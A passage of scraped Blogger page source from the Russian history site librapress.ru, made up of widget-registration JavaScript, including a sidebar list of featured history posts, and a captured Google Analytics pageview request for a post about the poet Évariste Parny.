\u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u0435\u0439\u0448\u0435\u0433\u043e \u044d\u043b\u0435\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u044d\u0442\u0430 \u0424\u0440\u0430\u043d\u0446\u0438\u0438. \u0410\u0432\u0442\u043e\u0440\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0438\u0441\u043e\u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGPOgUVi81gPAnnQKXPOslbomrAkppSPhIL0evIuIvNaAgu8EjZE7BH1OjzbNkyfRuX-icP6q0F71ppSDSCFUiguAjIbU4OMPhdQPB1tMbOTNm9iygy6vHedC3QOmEHzLcfzSOHG9e4Q5nzXq5naxQul3D9nUvc5xH9i1PTrtnyxguIZeg_k5qLm_udw/w271-h400/parny.png', 'url': 'https://www.librapress.ru/2018/05/Evariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5178587786497756366}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar', document.getElementById('PageList2'), {'title': '\u0438\u0437\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435', 'links': [{'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/stepan-ogorodnikov-o-postrojke-v.html', 'id': '5793940657620134739', 'title': '\u0421\u0442\u0435\u043f\u0430\u043d \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432. \u041e \u043f\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u0432 \u041b\u0430\u043f\u043b\u0430\u043d\u0434\u0438\u0438 \u043e\u0431\u0441\u0435\u0440\u0432\u0430\u0442\u043e\u0440\u0438\u0439 \u0434\u043b\u044f \u043d\u0430\u0431\u043b\u044e\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0412\u0435\u043d\u0435\u0440\u044b \u043c\u0438\u043c\u043e \u0434\u0438\u0441\u043a\u0430 \u0441\u043e\u043b\u043d\u0446\u0430'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/detskie-gody-nikolaya-i.html', 'id': '614002269099650148', 'title': '\u0414\u0435\u0442\u0441\u043a\u0438\u0435 \u0433\u043e\u0434\u044b \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u044f \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430 \u041d\u0438\u043a\u043e\u043b\u0430\u044f I (1796-1809)'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/a-ya-bulgakov-sluzhba-u-f-v-rostopchina.html', 'id': '1696503223093556029', 'title': '\u041a \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f\u043c \u0433\u0440\u0430\u0444\u0430 \u0424. \u0412. \u0420\u043e\u0441\u0442\u043e\u043f\u0447\u0438\u043d\u0430 \u0438 \u043a\u043d\u044f\u0437\u044f \u041c. \u0421. \u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0430 \u0432 1812 \u0433\u043e\u0434\u0443. \u0418\u0437 \x22\u0417\u0430\u043f\u0438\u0441\u043e\u043a\x22 \u0410. \u042f. \u0411\u0443\u043b\u0433\u0430\u043a\u043e\u0432\u0430, \u043c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u043f\u043e\u0447\u0442-\u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/n-p-kovalskij-zapiski-general-majora.html', 'id': '7865884419645008884', 'title': '\u042d\u043f\u0438\u0437\u043e\u0434\u044b \u041e\u0442\u0435\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u043e\u0439\u043d\u044b 1812 \u0433\u043e\u0434\u0430. \u0418\u0437 \x22\u0417\u0430\u043f\u0438\u0441\u043e\u043a\x22 \u0433\u0435\u043d\u0435\u0440\u0430\u043b-\u043c\u0430\u0439\u043e\u0440\u0430 \u041d\u0438\u043a\u0438\u0444\u043e\u0440\u0430 \u041f\u0435\u0442\u0440\u043e\u0432\u0438\u0447\u0430 \u041a\u043e\u0432\u0430\u043b\u044c\u0441\u043a\u043e\u0433\u043e'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/ucheba-v-pazheskom-i-kadetskom-korpusah.html', 'id': '88217932781019883', 'title': '\u0423\u0447\u0435\u0431\u0430 \u0432 \u041f\u0430\u0436\u0435\u0441\u043a\u043e\u043c \u0438 \u041a\u0430\u0434\u0435\u0442\u0441\u043a\u043e\u043c \u041f\u0430\u0432\u043b\u043e\u0432\u0441\u043a\u043e\u043c \u043a\u043e\u0440\u043f\u0443\u0441\u0430\u0445 \u0432 \u044d\u043f\u043e\u0445\u0443 \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430 \u041d\u0438\u043a\u043e\u043b\u0430\u044f I'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/baron-palmsherna-o-nikolae-i.html', 'id': '8801230340120884953', 'title': '\u0411\u0430\u0440\u043e\u043d \u041d\u0438\u043b\u044c\u0441 \u0424\u0440\u0435\u0434\u0440\u0438\u043a \u041f\u0430\u043b\u044c\u043c\u0448\u0435\u0440\u043d\u0430. \u0414\u043e\u043d\u0435\u0441\u0435\u043d\u0438\u044f \u043a \u0448\u0432\u0435\u0434\u0441\u043a\u043e\u043c\u0443 \u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0443 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u043d\u044b\u0445 \u0434\u0435\u043b \u0412\u0435\u0442\u0442\u0435\u0440\u0441\u0442\u0435\u0434\u0442\u0443 \u043e\u0431 \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0435 I'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/cesarevich-konstantin-pavlovich-pisma.html', 'id': '5916604488005373', 'title': '\u0426\u0435\u0441\u0430\u0440\u0435\u0432\u0438\u0447 \u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u041f\u0430\u0432\u043b\u043e\u0432\u0438\u0447. \u041f\u0438\u0441\u044c\u043c\u0430 \u043e \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u044f\u0445 \u0441\u043e\u0431\u044b\u0442\u0438\u044f 14-\u0433\u043e \u0434\u0435\u043a\u0430\u0431\u0440\u044f 1825 \u0433\u043e\u0434\u0430'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/a-d-bludova-25-let-carstva-nikolaya-i.html', 'id': '7032152538315187134', 'title': '\u0417\u0430\u043f\u0438\u0441\u043a\u0430 \u0433\u0440\u0430\u0444\u0438\u043d\u0438 \u0410\u043d\u0442\u043e\u043d\u0438\u043d\u044b \u0414\u043c\u0438\u0442\u0440\u0438\u0435\u0432\u043d\u044b \u0411\u043b\u0443\u0434\u043e\u0432\u043e\u0439 \u043d\u0430 25-\u043b\u0435\u0442\u0438\u0435 \u0446\u0430\u0440\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u041d\u0438\u043a\u043e\u043b\u0430\u044f \u041f\u0430\u0432\u043b\u043e\u0432\u0438\u0447\u0430 (1850)'}, {'isCurrentPage': false, 'href': 'https://www.librapress.ru/p/iz-istorii-krymskoj-vojny.html', 'id': '8194429090543484006', 'title': '\u0418\u0437 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0439 \u0432\u043e\u0439\u043d\u044b (1854-1856). \u041e\u0431\u043e\u0440\u043e\u043d\u0430 \u0421\u0435\u0432\u0430\u0441\u0442\u043e\u043f\u043e\u043b\u044f. \u0413\u0438\u0431\u0435\u043b\u044c \u043a\u043e\u043d\u0442\u0440-\u0430\u0434\u043c\u0438\u0440\u0430\u043b\u0430 \u0412. \u0418. \u0418\u0441\u0442\u043e\u043c\u0438\u043d\u0430'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://dzen.ru/librapress.ru', 'title': '\u041a\u0410\u041d\u0410\u041b LIBRA PRESS \u041d\u0410 \u0414\u0417\u0415\u041d'}, {'isCurrentPage': false, 'href': 'https://dzen.ru/librapress.ru?donate\x3dtrue', 'title': '\u0421\u0431\u043e\u0440 \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u043d\u0430 \u0434\u0437\u0435\u043d-\u043a\u0430\u043d\u0430\u043b\u0435'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2114881208&t=pageview&_s=1&dl=https%3A%2F%2Fwww.librapress.ru%2F2018%2F05%2FEvariste-Parny-ili-poet-na-sluzhbe-Otechestvu.html&ul=en-us%40posix&dt=%D0%AD%D0%B2%D0%B0%D1%80%D0%B8%D1%81%D1%82%20%D0%9F%D0%B0%D1%80%D0%BD%D0%B8%CC%81%2C%20%D0%B8%D0%BB%D0%B8%20%D0%BF%D0%BE%D1%8D%D1%82%20%D0%BD%D0%B0%20%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D0%B5%20%D0%9E%D1%82%D0%B5%D1%87%D0%B5%D1%81%D1%82%D0%B2%D1%83&sr=1280x720&vp=1280x720&_u=aCDAAUADQAAAACAAI~&jid=1735316101&gjid=1086697767&cid=549826318.1769124993&tid=UA-44781387-3&_gid=204313059.1769124994&_r=1&_slc=1&z=1467964015
body_size: -567
content:
2,cG-2XVNBQ5H8E